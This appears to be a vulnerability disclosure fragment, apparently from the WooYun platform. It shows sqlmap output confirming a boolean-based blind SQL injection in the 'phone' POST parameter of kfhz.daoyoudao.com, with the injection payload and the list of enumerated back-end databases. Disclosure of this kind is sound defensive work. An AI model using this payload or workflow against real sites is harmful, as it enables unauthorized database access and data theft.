 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: phone=-1' OR 1=1 AND 6377=6377 -- &type=DDBHZ3
---
[20:25:00] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL 5
[20:25:00] [INFO] fetching database names
[20:25:00] [INFO] fetching number of databases
[20:25:00] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[20:25:00] [INFO] retrieved: 4
[20:25:01] [INFO] retrieved: information_schema
[20:25:42] [INFO] retrieved: daoyoudao-new
[20:26:20] [INFO] retrieved: marketing
[20:26:43] [INFO] retrieved: test
available databases [4]:
[*] `daoyoudao-new`
[*] information_schema
[*] marketing
[*] test
[20:26:56] [INFO] fetched data logged to text files under 'C:\Users\ \.sqlmap\
output\kfhz.daoyoudao.com'
www.wooyun.org